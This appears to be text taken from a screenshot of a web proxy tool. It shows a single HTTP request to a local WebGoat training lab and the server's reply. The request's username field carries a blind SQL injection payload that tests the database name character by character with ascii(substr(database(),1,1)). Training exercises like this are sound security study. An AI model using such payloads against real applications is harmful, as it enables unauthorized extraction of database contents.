 Go Cancel < > Target: http://127.0.0.1:8089 ?
Request
Raw Params Headers Hex
PUT /WebGoat/SqlInjection/challenge HTTP/1.1
Host: 127.0.0.1:8089
Content-Length: 124
Accept: */*
Origin: http://127.0.0.1:8089
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.181 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://127.0.0.1:8089/WebGoat/start.mvc
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=9494F9A2AE75C9C1E0FC690E881EC13B
Connection: close
username_reg=ccc' and ascii(substr(database(),1,1))=97 --
&email_reg=123%40123.com&password_reg=qqq&confirm_password_reg=qqq
Response
Raw Headers Hex
HTTP/1.1 200
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
X-Frame-Options: DENY
X-Application-Context: application:8089
Content-Type: application/json;charset=UTF-8
Date: Wed, 06 Jun 2018 09:36:36 GMT
Connection: close
Content-Length: 183
{
"lessonCompleted" : false,
"feedback" : "User ccc' and ascii(substr(database(),1,1))=97 -- already exists please
try to register with a different username.",
"output" : null
}